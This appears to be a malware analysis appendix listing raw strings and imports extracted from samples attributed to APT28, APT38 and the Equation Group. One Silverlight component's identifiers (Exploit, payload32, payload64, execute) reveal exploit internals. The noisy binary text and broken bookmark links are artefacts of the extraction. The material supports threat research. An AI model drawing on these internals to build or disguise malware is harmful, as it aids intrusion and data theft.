

```
gins
\Moz
illa
\Fir
efox
\pro
file
s.inf
PhhA
Prof
ile0
Path
\sinnons
:sq1W, YY
W8YY
moz -proxf
httpf
W4YY
W091
'Uw;13;~U0%s "%s", %s
%s\R \rightarrow :DOWE0LilofJPhE:T
KERNEL32.dll
"Wnq:0gLL~
60t<sup>-1</sup>
7njm&
- "Wnq*6f001^6H <6*x0AoH'
z00_
-\{Xt3\}{P}9]{Hm2]{Zp/]
0w+81tb]09>-/dBCzY<0wp%r
\W6K:Rtr(-dNNxB1E}
j1n)y60w948
3Iu:90~
8%s = %s/%s%s%s/?%s=%s
aC5c9j"Wnq:0gLL~
60t<sup>-</sup>
7njm&
-"Wnq*6f001^6H <6*x0AoH'
z00_
Am70[JV~
Uw;13Fp38
Eu: \cdot :
61:U
```
%s - %d abe2869f -9b47 -4cd9 -a358 -c22904dba7f7 CryptBinaryToStringA CryptStringToBinaryA CRYPT32.dll ObtainUserAgentString urlmon.dll InternetSetOptionA HttpQueryInfoA HttpSendRequestA HttpOpenRequestA InternetConnectA InternetOpenA WININET.dll DeleteFileA WaitForSingleObject ExpandEnvironmentStringsA CreateThread CreateProcessA CloseHandle WriteFile CreateFileA GetLastError CreateDirectoryA GetTickCount GetSystemTimeAsFileTime QueryPerformanceCounter Sleep HeapAlloc GetProcessHeap HeapFree VerifyVersionInfoW VerSetConditionMask IsWow64Process GetCurrentProcess GetSystemInfo GetVersionExA GetVolumeInformationA Process32Next lstrlenA Process32First GetProcAddress GetModuleHandleA lstrcmpiA DisableThreadLibraryCalls InterlockedDecrement InterlockedIncrement IsBadWritePtr CreateMutexA LocalFree WideCharToMultiByte FreeLibrary LoadLibraryA SetCurrentDirectoryA lstrcatA

GetPrivateProfileStringA KERNEL32.dll wsprintfA GetSystemMetrics DispatchMessageA TranslateMessage GetMessageA USER32.dll SHGetSpecialFolderPathA SHELL32.dll OLEAUT32.dll credssp.dll DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer init

### APT38

#### *a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c.bin*

[the strings produced by this file are too long to display adequately in this document, human-readble strings can be found in Appendix D - PEDump Results]

#### *winmgmt\_1.exe*

!This program cannot be run in DOS mode. Rich .text `.rdata @.data  $=$ j $E#$  $=kFH$  $= WE#$  $=$ UF#  $=VF#$ SVWP s49= SUVW <SUVW3 |\$.f D\$%f  $L$ \$,j T\$ VR  $\lbrack$ <sup>^</sup>][ L\$ j  $=$ j $E#$  $=kF#$  $=jE#$  $=kE#$  $_$ SUVW3 T\$ h D\$0h L\$(PQ D\$ h































j XO u.h0 WPQf **WWW** HHtYHHtF  $[\_^{\wedge}]$ QSUV WWWWj t/WWUPj  $\lbrack$ <sup>^</sup>][Y tAVW SUVW \_^][ 0SVW \_u@W PWPSS PWPSS 9] u 9] tySS t-VW QQSVW3 tUj= t@9u uT9} 89=4  $8$  <  $=t$  $^{\wedge}$ ][\_ n;^ Qkkbal i]Wb 9a&g MGiI wn>Jj #.zf +o\*7 \_\_GLOBAL\_HEAP\_SELECTED \_\_MSVCRT\_HEAP\_SELECT GAIsProcessorFeaturePresent KERNEL32 e+000 (8PX 700WP  $\cdot$ h````` ppxxxx (null) SunMonTueWedThuFriSat JanFebMarAprMayJunJulAugSepOctNovDec runtime error TLOSS error SING error DOMAIN error R6028 - unable to initialize heap R6027

- not enough space for lowio initialization R6026 - not enough space for stdio initialization R6025 - pure virtual function call R6024 - not enough space for onexit/atexit table R6019 - unable to open console device R6018 - unexpected heap error R6017 - unexpected multithread lock error R6016 - not enough space for thread data abnormal program termination R6009 - not enough space for environment R6008 - not enough space for arguments R6002 - floating point not loaded Microsoft Visual C++ Runtime Library Runtime Error! Program: <program name unknown> GetLastActivePopup GetActiveWindow MessageBoxA user32.dll 1#QNAN 1#INF 1#IND 1#SNAN Sleep GetLogicalDrives CreateThread GetTickCount GetLastError GetACP WideCharToMultiByte TerminateThread GetDiskFreeSpaceExW GetComputerNameW ProcessIdToSessionId LocalFree CreateProcessW CloseHandle WriteFile CreateFileW GetEnvironmentVariableW HeapFree HeapAlloc GetProcessHeap QueryDosDeviceW

GetLogicalDriveStringsW TerminateProcess OpenProcess Process32NextW Process32FirstW CreateToolhelp32Snapshot DeleteFileW GetFileAttributesW GetTempFileNameW GetTempPathW SetFileTime GetFileTime GetProcAddress LoadLibraryA LocalAlloc ReadFile GetFileSize FileTimeToSystemTime FileTimeToDosDateTime SetFilePointer SystemTimeToFileTime GetLocalTime GetSystemTime GetFileInformationByHandle GetFileType MapViewOfFile CreateFileMappingW DuplicateHandle GetCurrentProcess UnmapViewOfFile FindClose FindNextFileW FindFirstFileW KERNEL32.dll wsprintfW GetSystemMetrics GetDC GetDesktopWindow ReleaseDC USER32.dll DeleteObject DeleteDC BitBlt SelectObject CreateCompatibleBitmap CreateCompatibleDC GetDIBits GetObjectW GDI32.dll RegOpenKeyW RegOpenKeyExW LookupAccountSidW GetTokenInformation OpenProcessToken ADVAPI32.dll

WS2\_32.dll WTSEnumerateSessionsW WTSAPI32.dll GetTimeZoneInformation HeapReAlloc MoveFileW RtlUnwind GetModuleHandleA GetStartupInfoA GetCommandLineA GetVersion ExitProcess HeapSize GetModuleFileNameA GetEnvironmentVariableA GetVersionExA HeapDestroy HeapCreate VirtualFree VirtualAlloc IsBadWritePtr UnhandledExceptionFilter FreeEnvironmentStringsA FreeEnvironmentStringsW GetEnvironmentStrings GetEnvironmentStringsW SetHandleCount GetStdHandle MultiByteToWideChar LCMapStringA LCMapStringW SetUnhandledExceptionFilter IsBadReadPtr IsBadCodePtr GetCPInfo GetOEMCP GetStringTypeA GetStringTypeW SetStdHandle FlushFileBuffers CompareStringA CompareStringW SetEnvironmentVariableA ZwQuerySystemInformation ZwQueryInformationProcess bc9b75a31177587245305cd418b8df78652d1c03e9da0cfc910d6d38ee4191d40bd51483321ebe4459 5f799da84215ebd7137c9e267f54a342048e510fddfdec2404764fdf128c330862e747d7a98cd557a1 5500051a5b6651572a398bbe5a51d52dc7af3b34b06b68c7974b9f8e45fd3636fd628c1dbcf65bbb68 b2dd058017 4664a5a9bfcecd3df1b5d04513f479b0b0d75fa28e1ef7d2936b439d5e43818d21ab121e9dcfd53855 1245b335ca1ab594e3adbc789e28c42e3938d9461dfb95 ccde4d4626185083be2427d15a0d1cf17f1353c9343200e4d6fbda4098df23ef0c2bf5f81a47c8f691 b747b295263cc98553d0e0cb50008adc2fcce17d37c791 7ff6f66e9a90f3bc29007efebb966094bcb07cacac21738533b0bade2f08f3d60e3f4ed7e5b1df1fe4 b6c76b6af17bd4e706a80ad2f754db2ed8bb6d0a989b67

```
272c1a66ca851846fe9dbca23465697d6f991f6b26b91a53f6bddd93b37404affa949fd45b25e4902a
315e2e87606ee42ea38e1117bfdc68ccba0dcde1d18d5a0ab492b0c90f7cd00827e0eaed9e83d13345
846ee65229b451a9268206d71a44c177e941a887017506b49b7ccf2cc7eea6ff291dc9c22de8207d4a
1a6f4dd6f9
d6c806b0c4d76d2f4757741128bb2abb1dff9e089df25bc69f525c8e0b9f9d6a1925d473976c4a6dda
d4cb2ab523f567eabf18ebabdc2199d653253efb04cd19
e0cd87685ba4b31a1e8454b895a74fb92fce42ce7a7ff47461b9ee55e3ed21fb80d014e3100ef6ada6
8d34d176af25a673430b88a30c727a21dd9c49f0052caf
www.google.com
h2 - 16h2 - 15h2 - 14spdv/3.1http/1.1[:*,]r$5GA7I
OuXm
f\9x$
fgxA
 fpumT
ABlx[*
+7Ua
1z9;pYri
*)uz
m$6u
B = xV =02U.)S8
B_i(\sqrt{3}ji7
89x<sub>0</sub>pr > 9 {m
9(ZK)c, S=+t *Jx_M
XwCNV
*g<sup>2</sup>
k|D)HgTy
Y6)pxoAC
DK: KU6.L-.1Y-g%h
4|Pu40$Jnc
ey}[
H{5}'Ux).
Yt{Ur
A > i
```

```
En!L
Va9@
"vR3
c3Aa
TC~FQ
+|i@C+|i@C=:^{\wedge}i{
Kck`
5f=u_
sD5?2
Obo4
FO > C91)!
;3+#
=5-%
?7/'
80( 
:2*"
< 4, 4>6.&
'2, /+0&7!4-)1#
80( 
91)!
:2*"
;3+#>6.&
=5-%< 4, 1ct_init: 256+dist != 512
ct_init: dist != 256
ct_init: length != 256
code %d bits %d->%d
bit length overflow
gen_codes: max_code %d 
inconsistent bit counts
3_6?
dyn trees: dyn %ld, stat %ld
dist tree: sent %ld
lit tree: sent %ld
bl tree: sent %ld
bl code %2d 
bl counts: 
too many codes
not enough codes
bad compressed size
opt %lu(%lu) stat %lu(%lu) stored %lu lit %u dist %u 
dist data: dyn %ld, stat %ld
lit data: dyn %ld, stat %ld
last_lit %u, last_dist %u, in %ld, out ~%ld(%ld%%) 
ct tally: bad match
bad d_code
invalid length
output buffer too small for in-memory compression
bad pack level
wild scan
```
no future insufficient lookahead Code too clever more  $\langle 2 \rangle$ Call UPDATE\_HASH() MIN\_MATCH -3 more times .tgz .arj .lzh .arc .zoo .zip kU'9 HMXB ?Zd; ?/L[ S;uD z?aUY D?\$? U>c{ zc%C1 .:3q -64OS NKeb

# *binaryreader.dll*

This program cannot be run in DOS mode. .text `.sdata .rsrc @.reloc  $*_{\sim +}$ ( + (C j+ ( + (@ jXmY jXmY + (!vcj (

#### + (d j+ + (l + (T 0jX! HjX( + (N ?\_bX + (e R+ ( j+ (  $B+$ ( j+ ( j+ (  $V+$ ( Z+ (& V+ (I

Z+

(

V+ (b0  $\mathbf{1}$ Z+ ( V+ (^ Z+ ( + (L >+ (9 + (5<gf  $+|o,$ + (< + (#RfE + (d + (DyE\ + (C  $>+$ ( +  $(1_y^{\wedge})$ \*V+ ( B+ (bz  $B+$ ( j+ (&  $j+$ (  $>+$ ( \*V+ (l BSJB v4.0.30319 #Strings #GUlD #Blop #GUID #Blob binaryreader CompilationRelaxationsAttribute System.Runtime.CompilerServices mscorlib .ctor Void System Int32 Boolean RuntimeCompatibilityAttribute DebuggableAttribute System.Diagnostics DebuggingModes AssemblyTitleAttribute System.Reflection String AssemblyDescriptionAttribute AssemblyConfigurationAttribute AssemblyCompanyAttribute AssemblyProductAttribute AssemblyCopyrightAttribute AssemblyTrademarkAttribute ComVisibleAttribute System.Runtime.InteropServices GuidAttribute AssemblyFileVersionAttribute

TargetFrameworkAttribute System.Runtime.Versioning binaryreader.dll <Module> wo7Uc7Wh1iOewoGTyB ZkVZhYFbmVr7KjJHfH bKM6phRB8GO8Nkpf0i Object Application System.Windows Exploit Shell32 Random Shell64 CustomEncoding UTF8Encoding System.Text CustomDecoder Decoder <Module>{5E4F5CC0-DBD9-4D59-85A9-B8718D4885E9} SuppressIldasmAttribute Attribute ObfuscationAttribute exusuKvsSOxhZLQsnV eilquO2RA2sF4k0Luh eDyeSaa8AI7TPBXMAW e21XAEFlv7rvdMRCHo`1 e562RNDDL8HsDsTqNZ e6ZQKais6sdWQYZGvG <PrivateImplementationDetails>{31A3E93E-EC9A-4C7D-B3EE-880C5886A251} \_\_StaticArrayInitTypeSize=32 ValueType \_\_StaticArrayInitTypeSize=16 \_contentLoaded StartupEventHandler IntPtr add\_Startup Application\_Startup sender StartupEventArgs get\_InitParams IDictionary`2 System.Collections.Generic InitializeComponent UriKind LoadComponent payload32 Byte payload64 is64 array UInt32 array\_address  $UInt64$ array\_original\_length

obj\_count initParams get\_Size get\_Item make\_big\_array BinaryReader System.IO Char MemoryStream Stream Encoding SetLength Int64 Read get\_array\_address hex2bin get\_Length Substring Convert ToByte report HtmlPage System.Windows.Browser get\_Window HtmlWindow Concat Eval Exception .cctor read\_uint addr write uint swap\_arrays dummy\_function execute payload UnmanagedMemoryStream ums\_addr ums\_buffer read\_ulong32 write\_ulong32 read\_ulong64 set Position write\_ulong64 Write Array Clone ResourceManager System.Resources Control System.Windows.Controls Type GetTypeFromHandle RuntimeTypeHandle get\_Assembly

Assembly GetStream get\_CanRead get CanWrite read\_address offs write\_address GetDecoder count GetChars bytes byteIndex byteCount chars charIndex **GetCharCount** index m\_applyToMembers m\_exclude m\_feature m\_strip get\_ApplyToMembers set ApplyToMembers value get Exclude set Exclude get\_Feature set Feature get\_StripAfterObfuscation set\_StripAfterObfuscation ApplyToMembers Exclude Feature StripAfterObfuscation eAm9qmvKj e870FHr3g eC2YQ4qZN e2EkluGcy eTB3iFeo2 eEV7t39YD e8ts5Z8vY eTKTfNqfR Zero SJS7uKGGY1wAs erevLb2wL get\_Location eeM2xusuK CryptoStream System.Security.Cryptography ICryptoTransform AesManaged System.Core ToArray get BaseStream Close

BitConverter ToInt32 SymmetricAlgorithm CreateDecryptor ReadBytes FlushFinalBlock GetManifestResourceStream CryptoStreamMode Copy get Unicode GetString eQsFnVilq Trim FromBase64String euODRA2sF FileStream FileMode FileAccess FileShare IDisposable Dispose e4ki0LuhD RuntimeHelpers InitializeArray RuntimeFieldHandle set Key set\_IV eyetSa8AI e7T4PBXMA eW2B1XAEl ev7QrvdMR eCHho562R eNDbL8HsD esT8qNZ6Z eQKmas6sd eWQwYZGvG e4JIrpGbP ce4DmfsmSrOT856tDgfrkMb evpxd9ltv SHA1Managed GetBytes HashAlgorithm ComputeHash CreateEncryptor ToBase64String zvg5ndW6LDMdXVdWcF lvYMdYLtZONPtkk9EC eVmJgX3c7 nbg7uKGSxgMnE \$\$method0x6000013 - 1 \$\$method0x6000013 - 2 \$\$method0x600001f - 1 binaryreader.g.resources 3bVH8RDfe6pr0fPRiS.sb41gNXn9libkn6vcu DebuggerNonUserCodeAttribute

```
AttributeUsageAttribute
AttributeTargets
CompilerGeneratedAttribute
WrapNonExceptionThrows
binaryreader
Copyright 
   2016
$d4579a01-9223-41ab-a7e7-db467e95a18a
1.0.0.0
Silverlight,Version=v5.0
FrameworkDisplayName
Silverlight 4
AllowMultiple
      Inherited
eilquO2RA2sF4k0Luh.exusuKvsSOxhZLQsnV+eDyeSaa8AI7TPBXMAW+e21XAEFlv7rvdMRCHo`1[[Sys
tem.Object, mscorlib, Version=5.0.5.0, Culture=neutral, 
PublicKeyToken=7cec85d7bea7798e]][]
lSystem.Resources.ResourceReader, mscorlib, Version=4.0.0.0, Culture=neutral, 
PublicKeyToken=b77a5c561934e089#System.Resources.RuntimeResourceSet
PADPADP
<Application xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
              xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml" 
              x:Class="binaryreader.App"
\rightarrow <Application.Resources>
     </Application.Resources>
</Application>
{:HI
Bm-M
```
\_CorDllMain mscoree.dll Uq3> M0!Rfhn M

### EquationGroup

### *DoubleFantasy*

[the strings produced by this file are too long to display adequately in this document, from analysis there is not much of relevance present aside from what is contained in the PE Header, found in [\[the strings produced by this file are too](#page-223-0)  [long to display adequately in this document, from analysis there is not much of](#page-223-0)  [relevance present aside from what is contained in the PE Header, found in](#page-223-0) **Error! [Not a valid bookmark self-reference.](#page-223-0)**] [Appendix D](#page-223-0) – Pedump Results]

# *Fanny*

[the strings produced by this file are too long to display adequately in this document, from analysis there is not much of relevance present aside from what is contained in the PE Header, found in [\[the strings produced by this file are too](#page-223-0)  [long to display adequately in this document, from analysis there is not much of](#page-223-0)  [relevance present aside from what is contained in the PE Header, found in](#page-223-0) **Error! [Not a valid bookmark self-reference.](#page-223-0)**]

[Appendix D](#page-223-0) – Pedump Results]

### *GrayFish*

<span id="page-223-0"></span>[the strings produced by this file are too long to display adequately in this document, from analysis there is not much of relevance present aside from what is contained in the PE Header, found in **Error! Not a valid bookmark self-reference.**]



9d 766f 1 [LNK] VS2010 build 30319

# **APPENDIX D – PEDUMP RESULTS**

# APT28



